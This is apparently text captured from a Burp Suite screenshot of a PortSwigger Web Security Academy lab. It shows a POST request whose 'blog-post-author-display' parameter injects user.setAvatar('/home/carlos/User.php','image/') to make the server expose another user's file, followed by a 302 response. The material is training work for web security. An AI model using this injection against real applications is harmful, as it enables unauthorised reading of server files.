 Send
Cancel
< ▼
> ▼
Follow redirection
Target: https://0a0800dd03a46ab580248fe8001700c9.web
Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a0800dd03a46ab580248fe8001700c9.web-security-academy.net
3 Cookie: session=bZflRsjCfoH8ALt6fohbGX9TzK4K1T2S
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin: https://0a0800dd03a46ab580248fe8001700c9.web-security-academy.net
11 Referer:
https://0a0800dd03a46ab580248fe8001700c9.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.setAvatar('/home/carlos/User.php',
'image/')&csrf=VVuzV0RxQEeLaVxvpPM0fmpjz5wR4drJ
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6